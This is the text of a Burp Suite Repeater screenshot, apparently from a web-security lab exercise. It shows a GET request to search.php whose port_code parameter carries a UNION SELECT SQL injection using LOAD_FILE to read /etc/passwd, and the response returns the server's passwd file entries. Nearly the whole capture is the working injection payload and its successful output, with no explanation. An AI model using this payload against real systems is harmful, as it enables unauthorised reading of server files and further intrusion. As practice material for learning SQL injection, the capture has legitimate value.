 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,LOAD_FILE("/etc/passwd"),3,4+ORDER+BY+1+--+-
HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
CN SHA Shangai 37.130001068115234
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin 3 4
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
Inspector
Notes